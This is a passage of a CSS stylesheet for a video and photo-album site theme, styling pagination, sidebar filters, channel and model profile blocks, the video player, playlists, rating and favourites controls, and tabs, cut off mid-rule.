.pagination a,
.pagination span {
    display: block;
    font-size: 14px;
    font-weight: 500;
    border-radius: 20px;
    padding: 12px 15px;
    background-color: #1a242e;
    color: #fff;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}

.no-touch .pagination a:hover {
    color: #ffffff;
    background-color: #0f79af;
}

.pagination .page-current a,
.pagination .page-current span {
    color: #ffffff;
    background-color: #1399de;
    pointer-events: none;
}
.pagination .prev span,
.pagination .next span,
.pagination .first,
.pagination .last {
    display: none;
}
/* load-more */
.load-more {
    padding: 1.5rem 0 0;
    text-align: center;
}
.load-more a {
    display: inline-block;
    padding: 1.2rem 1.4rem;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    background-color: #1a242e;
    border-radius: 20px;
    min-width: 20rem;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.load-more a:hover {
    color: #ffffff;
    background: #1399de;
}
/* content */
.content {
    max-width: 1260px;
    padding: 0 10px;
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.main-content {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0 0 2rem;
}

/* sidebar */
.sidebar {
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    border-radius: 5px;
    background-color: #1a242e;
    width: 250px;
    margin: 75px 15px 0 0;
    padding: 2rem;
}
.main-container {
    width: 100%;
}
.sidebar + .main-container {
    width: calc(100% - 265px);
}
.sidebar + .main-container > .headline:first-child,
.sidebar + .main-container div:first-child .headline {
    margin: 0 0 15px -265px;
    width: auto;
}
.sidebar .headline {
    padding: 0;
    margin: 0 0 2.5rem;
}
.sidebar h2 {
    color: #fff;
    font-size: 1.8rem;
    font-weight: 500;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
}
.sidebar h1 a,
.sidebar h2 a {
    text-decoration: none;
}
.sidebar .icon:before {
    font-size: 14px;
    margin: 0 1rem 0 0;
}
.sidebar .list {
    padding: 0 10px;
}

.sidebar .comments,
.sidebar .list,
.sidebar .filter {
    margin: 0 0 3rem;
    width: 100%;
}
/* .sidebar div:last-of-type {
 margin: 0;
 } */
.sidebar .comments li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 0 17px;
    border-bottom: 1px solid #1b1b1b;
    margin: 0 0 2rem;
}
.sidebar .list a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 14px;
    position: relative;
    padding: 0 0 5px;
    margin: 0 0 10px;
    cursor: pointer;
}
.sidebar .list a::before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 0%;
    height: 3px;
    background-color: #1399de;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}
.no-touch .sidebar .list a:hover {
    color: #1399de;
}
.no-touch .sidebar .list a:hover::before {
    width: 100%;
}
.sidebar .list .rating {
    color: #8197a4;
    font-size: 14px;
    font-weight: 400;
}
.no-touch .sidebar .list a:hover .rating {
    color: #fff;
}
.sidebar .comments .comment-text {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    line-height: 2.4rem;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
.sidebar .comments .comment-text a {
    color: #fff;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.no-touch .sidebar .comments .comment-text a:hover {
    color: #1399de;
}
.sidebar .comments .comment-info {
    margin: 0 0 10px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    overflow: hidden;
}
.sidebar .comments .image {
    width: 40px;
    height: 40px;
    background-color: #212121;
    border-radius: 50%;
    margin: 0 10px 0 0;
    overflow: hidden;
    float: left;
}
.sidebar .comments .image a {
    display: block;
    height: 100%;
}
.sidebar .comments .image img,
.sidebar .comments .image .no-thumb {
    display: block;
    width: 100%;
    height: 100%;
    text-align: center;
    position: relative;
}
.sidebar .comments .image .no-thumb {
    background-size: 23px;
}
.sidebar .comments .username a {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.sidebar .comments .username {
    margin: 0 8px 0 0;
}
.sidebar .comments .username a:hover {
    color: #1399de;
}
.sidebar .comments .added {
    display: inline-block;
    color: #3f3f3f;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    padding: 0 0 0 20px;
    margin: 3px 8px 0 0;
}
.sidebar .comments .added:before {
    position: absolute;
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    font-size: 15px;
    left: 0;
    top: calc(50% - 1px);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    content: "\e902";
}

.sidebar .filter li {
    position: relative;
    background: transparent;
    margin: 0 0 1.5rem;
}
.sidebar .filter li * {
    cursor: pointer;
}
.sidebar .filter li input {
    display: none;
}
.sidebar .filter li label {
    display: block;
    padding: 0 0 0 25px;
    font-size: 14px;
    position: relative;
}
.sidebar .filter li label::before {
    content: "\e904";
    position: absolute;
    left: 0;
    top: -2px;
    z-index: 2;
    width: 20px;
    height: 20px;
    border-radius: 5px;
    border: 1px solid #3f3f3f;
    background-color: #fff;
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    color: #fff;
    font-size: 11px;
    text-align: center;
    padding: 3px 0 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition: background-color 0.3s, border 0.3s, color 0.3s;
    transition: background-color 0.3s, border 0.3s, color 0.3s;
}
.sidebar .filter li input:checked + label::before {
    background-color: #1399de;
    border: 1px solid #1399de;
}
.sidebar .filter li:hover label {
    /* conflict on search page */
    /* color: #ffffff; */
}
.sidebar label.group {
    display: block;
    margin: 0 0 2rem;
}
.sidebar label.group:after {
    content: ":";
}

.sidebar form .selectbox.age {
    width: 90px;
}
.sidebar form .button-group label {
    float: none;
}
.sidebar .alphabet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 10px;
    margin: 0 0 3rem;
}
.sidebar .alphabet span,
.sidebar .alphabet a {
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    min-width: calc(20% - 3px);
    margin: 1.5px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 20px;
    padding: 0.8rem 1.0rem;
    background-color: #425265;
    color: #fff;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}

.sidebar .alphabet a {
    cursor: pointer;
}
.sidebar .alphabet span {
    color: #425265;
}

.no-touch .sidebar .alphabet a:hover {
    color: #ffffff;
    background-color: #1399de;
}

/* block-channel */
.block-channel {
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    border-radius: 5px;
    background-color: #1a242e;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 2rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 14px;
    margin: -4px 0 0;
}
.block-channel .img {
    position: relative;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    /* width: 37rem; */
    padding: 0 1rem 0 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.block-channel .img a {
    display: inline-block;
    width: 100%;
}
.block-channel .img img {
    display: block;
    width: 144px;
    /* height:240px; */
	height: 100%;
}
.block-channel .img .no-thumb {
    display: block;
    width: 100%;
    height: 20rem;
    text-align: center;
    line-height: 200px;
    background-color: #212121;
    font-size: 0;
    line-height: 0;
    background-size: 6rem;
}
.block-channel .img .channel-user {
    position: absolute;
    right: 15px;
    bottom: 5px;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border-radius: 12px;
    padding: 5px 10px;
    opacity: 0.8;
    background-color: #000;
    width: auto;
}
.block-channel .img .channel-user:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e913";
    margin: 0 5px 0 0;
}

.no-touch .block-channel .img .channel-user:hover {
    background-color: #1399de;
}

.block-channel .channel-info {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 360px;
    flex: 1 1 360px;
    padding: 0 2rem 0 0;
}
.block-channel .channel-list {
    margin: 0 0 2rem;
}
.block-channel .channel-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0 1.5rem;
}
.block-channel .channel-list li:last-child {
    margin: 0;
}
.block-channel .channel-list .name {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 110px;
    flex: 0 0 110px;
    color: #3f3f3f;
    font-size: 14px;
    margin: 0 1rem 0 0;
}
.block-channel .channel-list .rating {
    padding: 3px 0 0;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
}
.block-channel .channel-list .rating span {
    width: calc(10% - 2px);
    height: 6px;
    background-color: #212121;
    margin: 0 1px 0 0;
    border-radius: 3px;
}
.block-channel .channel-list .rating .full {
    background-color: #1399de;
}
.block-channel .desc {
    line-height: 20px;
}

.block-channel .channel-rating {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 170px;
    flex: 1 1 170px;
}
.block-channel .channel-rating strong {
    border-radius: 2rem;
    background-color: #212121;
    color: #fff;
    font-size: 7.2rem;
    font-weight: 700;
    width: 100%;
    padding: 4rem 1rem;
    display: block;
    text-align: center;
    margin: 0 0 1rem;
}
.block-channel .channel-rating a {
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    border-radius: 20px;
    background-color: #1399de;
    width: 100%;
    text-align: center;
    display: block;
    padding: 12px 5px;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
}
.block-channel .channel-rating a.disabled {
    color: #fff;
    background-color: #212121;
}

.no-touch .block-channel .channel-rating a:hover {
    color: #fff;
    background-color: #212121;
}
.no-touch .block-channel .channel-rating a.disabled:hover {
    color: #ffffff;
    background-color: #1399de;
}

/* block-model */
.block-model {
    background-color: #1a242e;
    border-radius: 5px;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    padding: 2rem;
    margin: -4px 0 0;
}
.block-model:after,
.block-model:before {
    content: "";
    display: table;
    width: 100%;
    overflow: hidden;
    clear: both;
}
.block-model .img {
    float: left;
    display: block;
    margin: 0 1rem 0 0;
    width: 144px;
    /* height: 200px; */
    position: relative;
}
.block-model .img a {
    display: block;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.block-model .img span,
.block-model .img img {
    z-index: 1;
    /* padding-bottom: 1.5rem; */
    width:100%;
}
.block-model .img a img {
    position: inherit;
    left: inherit;
    right: inherit;
    top: inherit;
    bottom: inherit;
    display: block;
    width: 100%;
}
.totals-holder {
    position: absolute;
    z-index: 3;
    bottom: 5px;
    left: 5px;
    color: #fff;
    background: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    border-radius: 12px;
    opacity: 0.8;
    padding: 5px 10px;
}
.totals-holder div {
    margin: 0 1rem 0 0;
}
.totals-holder div:last-child {
    margin: 0;
}
.totals-holder .icon::before {
    margin: 0 5px 0 0;
}
.block-model .img .no-thumb {
    background-color: #425265;
    font-size: 0;
    line-height: 0;
    background-size: 6rem;
    width: 100%;
    padding-bottom: 71.42%;
    display: block;
    position: inherit;
}
.block-model .model-list, .block-channel .channel-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.block-model .model-list li, .block-channel .channel-list li {
    width: 100%;
    color: #8197a4;
    margin: 0 0 1.5rem;
    padding: 0 1rem 0 0;
}

.block-model .model-list li span, .block-channel .channel-list li span {
    color: #fff;
    padding-left: 5px;
}
.block-model .desc {
    line-height: 20px;
}
.block-model .website {
    line-height: 20px;
    clear: both;
    padding: 1.5rem 0 0;
    color: #3f3f3f;
}

.block-model .website a {
    color: #1399de;
}

.no-touch .block-model .website a:hover {
    color: #fff;
}


/* video / album common */

.sponsor {
    width: 100%;
    overflow: hidden;
    margin: 10px 0 0;
}
.sponsor img {
    width: 100%;
    height: auto;
}
.info-holder {
    width: 100%;
}
.info-holder:after {
    content: "";
    display: block;
    clear: both;
}
.info-buttons {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 10px 10px;
    border-bottom: 1px solid #1b1b1b;
    margin: 0 0 2rem;
}

/* block-video */
.block-video {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: 100%;
    margin: 0 0 3rem;
}

.block-video .video-holder {
    margin-right: 1.7rem;
    flex-shrink: 1;
    flex-grow: 1;
    min-width: 1px;
    background-color: #1a242e;
    border-radius: 0 0 5px 5px;
}
.block-video .player {
    margin: 0 0 2rem;
}
.block-video .player .embed-wrap {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    height: 0;
}
.block-video .player .player-wrap {
    width: 100%;
    height: auto;
    position: relative;
}
.block-video .player .player-wrap .poster {
    width: 100%;
    height: auto;
}
.block-video .player .embed-wrap iframe,
.block-video .player .player-wrap #kt_player,
.block-video .player .player-wrap #kt_player_internal {
    position: absolute !important;
    left: 0 !important;
    top: 0 !important;
    width: 100% !important;
    height: 100% !important;
}
.block-video .player .player-wrap #kt_player.is-fullscreen {
    position: fixed !important;
}
.block-video .player .loading {
    display: block;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    line-height: 25px;
    color: #444444;
    padding: 50px 20px;
}
.block-video .no-player {
    display: block;
    position: relative;
    overflow: hidden;
    background-color: #000;
}
.no-player form .submit {
    min-width: 20rem;
}

.no-touch .no-player form .submit:hover {
    background-color: #212121;
    color: #fff;
}

.block-video .no-player img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.2;
    object-fit: contain;
}
.block-video .no-player .message {
    position: absolute;
    text-align: center;
    width: 95%;
    left: 50%;
    top: 50%;
    color: #fff;
    font-size: 2.4rem;
    font-weight: 500;
    line-height: 3.6rem;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.block-video .no-player .message em {
    font-weight: bold;
}
.block-video .no-player .message a {
    color: #1399de;
    text-decoration: underline;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.no-touch .block-video .no-player .message a:hover {
    color: #fff;
}

.block-video .no-player .message form {
    display: block;
    padding: 20px 0 0 0;
}
.block-video .no-player .btn-play {
    position: absolute;
    width: 100%;
    height: 100%;
    background: url("../../player/skin/img/play_white.png") 50% 50% no-repeat;
}
.block-video .playlist {
    padding: 2rem;
    border-bottom: 1px solid #1b1b1b;
    margin: 0 0 10px;
}
.block-video .playlist-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 0 0 -10px;
}
.block-video .playlist .item {
    position: relative;
    cursor: pointer;
    width: calc(25% - 10px);
    margin: 0 0 10px 10px;
    background-color: #000;
    border-radius: 0 0 5px 5px;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
}
.no-touch .block-video .playlist .item.selected img {
    border: 4px solid #1399de;
}
.block-video .playlist .item .title {
    height: 36px;
    margin: 10px;
    padding: 0;
}
.block-video .playlist .item:hover .title {
    color: #1399de;
}
.block-video .playlist .item .img {
    position: relative;
    padding-bottom: 74.51%;
}
.block-video .playlist .pagination .prev,
.block-video .playlist .pagination .next {
    display: block;
}
.block-video .playlist .pagination .first,
.block-video .playlist .pagination .last,
.block-video .playlist .pagination .page,
.block-video .playlist .pagination .jump {
    display: none;
}
.block-video .sponsor {
    margin: 0 auto 2rem;
    max-width: 730px;
}
.sponsor a {
    display: block;
}
.table {
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    border-radius: 5px;
    background-color: #1a242e;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    width: 320px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 10px 0;
    flex-shrink: 0;
    flex-grow: 0;
}
.table .opt {
    margin: 0 0 10px;
    width: 300px;
    height: 250px;
    display: inline-block;
}
.table .opt img,
.table .opt a {
    display: block;
    width: 100%;
    height: 100%;
}
.table .opt:last-child {
    margin: 0;
}
/* block-album */
.block-album {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: 100%;
}
.block-album .album-holder {
    margin: 0 1.7rem 3rem 0;
    flex-shrink: 1;
    flex-grow: 1;
    min-width: 1px;
    border-radius: 5px;
    background-color: #000;
    -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
    box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
}
.block-album .images {
    position: relative;
    min-height: 20rem;
    padding: 0 3rem 3rem;
    margin: 0 0 2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-bottom: 1px solid #1b1b1b;
}

.block-album .images span.item,
.block-album .images a.item {
    display: inline-block;
    /* width: calc(25% - 3rem);
     padding-bottom:  28.6%; */
    margin: 3rem 1.5rem 0;
    position: relative;
}
.block-album .images .item img {
    width: 100%;
    display: block;
    /* position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     height: 100%;
     z-index: 2; */
}
/* .block-album .images span.item {
 opacity: 0.5;
 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
 filter: alpha(opacity=50);
 } */
.block-album .images a.item:hover {
    border-color: #e62117;
}
.block-album .images .message {
    position: absolute;
    text-align: center;
    padding: 40px 20px 20px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    font-size: 2.4rem;
    line-height: 3.6rem;
    font-weight: 500;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.9);
}
.block-album .images .message em {
    font-weight: bold;
}
.block-album .images .message a {
    color: #1399de;
    margin: 0 5px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.no-touch .block-album .images .message a:hover {
    color: #fff;
}

.block-album .images .message form {
    display: block;
    padding: 20px 0 0 0;
}
.block-album .sponsor {
    margin: 0 auto 2rem;
    max-width: 730px;
}
/* video / album rating */
.rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 2rem;
}
.rate-dislike,
.rate-like {
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    width: 21px;
    height: 20px;
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
}
.rate-like {
    margin: 0 5px 0 0;
}
.rate-dislike {
    margin: 0 10px 0 0;
}

.rate-dislike:before,
.rate-like:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    font-size: 20px;
    color: #425265;
    content: "\e90b";
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.rate-dislike:before {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
    
    transform: translate(-50%, -50%) rotate(180deg);
}
.rate-like.disabled,
.rate-dislike.voted,
.rate-dislike.disabled,
.rate-like.voted {
    pointer-events: none;
}
.rate-like.voted::before {
    color: #1399de;
}
.rate-dislike.voted:before {
    color: #f30702;
}

.no-touch .rate-dislike:hover::before {
    color: #f30702;
}
.no-touch .rate-like:hover::before {
    color: #1399de;
}

.rating-container .rating {
    min-width: 100px;
    text-align: center;
}
.rating-container .voters {
    display: block;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.rating-container .scale-holder {
    height: 4px;
    border-radius: 2px;
    background-color: #425265;
    display: block;
    position: relative;
    overflow: hidden;
}
.rating-container .scale-holder .scale {
    position: absolute;
    left: 0;
    top: 0;
    height: 4px;
    background-color: #1399de;
    border-radius: 2px;
}
.rating-container .scale-holder.negative .scale {
    background-color: #f30702;
}
/* video / album add to favourites */
.btn-favourites {
    display: block;
    position: relative;
    width: 7rem;
    height: 4rem;
    border-radius: 2rem;
    background-color: #212121;
    padding: 2px 0;
    -webkit-transition: background-color 0.3s, border-radius 0.3s;
    transition: background-color 0.3s, border-radius 0.3s;
}
.btn-favourites .ico-favourite {
    width: 2.2rem;
    height: 2rem;
    display: block;
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    z-index: 1;
    font-size: 1.9rem;
}
.btn-favourites .ico-favourite:before {
    content: "\e90c";
}
.btn-favourites:hover {
    background-color: #1399de;
    border-radius: 20px 20px 0 0;
}
.btn-favourites .drop {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 100%;
    cursor: pointer;
    padding: 0.5rem 1.5rem;
    color: #fff;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.btn-favourites:hover .drop {
    color: #ffffff;
}
.btn-favourites .drop:after {
    content: "\e901";
    display: block;
    position: absolute;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    right: 1.5rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    z-index: 1;
    font-size: 6px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.btn-favourites:hover .drop:after {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.btn-favourites ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 10;
    overflow: hidden;
    background-color: #212121;
    border-radius: 0 20px 20px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s,
    -webkit-transform 0.3s;
}
.btn-favourites:hover ul {
    display: block;
}

.btn-favourites:hover ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.btn-favourites ul li > a,
.btn-favourites ul li > span {
    white-space: nowrap;
    display: block;
    font-weight: bold;
    background-color: transparent;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.btn-favourites ul li > a {
    padding: 1.2rem;
}
.btn-favourites ul li > a:hover,
.btn-favourites ul li > span:hover {
    background-color: #1399de;
    color: #fff;
}
.btn-favourites ul li > a:hover,
.btn-favourites ul li > span:hover a {
    color: #fff;
}
.btn-favourites ul li > span:hover a.delete {
    color: #000;
}
.btn-favourites ul li > span:hover::before {
    color: #fff;
}
.btn-favourites ul li span {
    position: relative;
    padding: 1.2rem 3.8rem;
}
.btn-favourites ul li span:before {
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 1.4rem;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 1.5rem;
    color: #1399de;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    content: "\e904";
}
.btn-favourites ul li span .delete {
    position: absolute;
    background-color: #fff;
    text-decoration: none;
    height: 2rem;
    width: 2rem;
    border-radius: 50%;
    right: 0.8rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 0;
    line-height: 0;
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    color: #000;
    padding: 0.6rem 0 0;
    -webkit-transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
    transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
    transition: color 0.3s, transform 0.3s, background-color 0.3s;
    transition: color 0.3s, transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
    transition: color 0.3s, transform 0.3s, background-color 0.3s,
    -webkit-transform 0.3s;
}
.btn-favourites ul li span .delete:before {
    content: "\e922";
    font-size: 0.8rem;
}

.btn-favourites ul li .delete:hover {
    background-color: #212121;
}
.btn-favourites ul li .delete:hover::before {
    color: #fff;
}
.btn-favourites ul li span a {
    padding: 0;
    color: #fff;
    text-decoration: underline;
}
.no-touch .btn-favourites ul li span a:hover {
    text-decoration: none;
}
/* video / album tabs */
.tabs-menu {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    padding: 2px 0;
}
.tabs-menu ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-flex: 1;
    -ms-flex: 1 0;
    flex: 1 0;
}
.tabs-menu li {
    margin-right: 3px;
    padding: 2px 0;
}
.tabs-menu li:last-child {
    margin: 0;
}
.toggle-button.icon,
.tabs-menu .toggle-button.icon {
    position: relative;
    padding: 1.1rem 1.5rem 1.1rem 4rem;
}
.toggle-button.icon:before,
.tabs-menu .toggle-button.icon:before {
    position: absolute;
    left: 1rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    font-size: 2rem;
    color: #fff;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.tabs-menu .toggle-button {
    background-color: #212121;
    padding: 1.1rem 1.1rem;
    white-space: nowrap;
    font-size: 12px;
    border: 0;
}
.tabs-menu .toggle-button.active {
    background-color: #1399de;
    pointer-events: none;
}
.tabs-menu .toggle-button.active.icon::before {
    color: #fff;
}

.no-touch .toggle-button.icon:hover::before,
.no-touch .tabs-menu .toggle-button.icon:hover::before {
    color: #fff;
}

.no-touch .tabs-menu .toggle-button:hover {
    background-color: #1399de;
    color: #fff;
}
.tab-content {
    background: transparent;
    padding: 0 2rem 2rem;
}
/* video / album details */
.block-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.block-details .info {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    padding-right: 1rem;
}
.block-details .item {
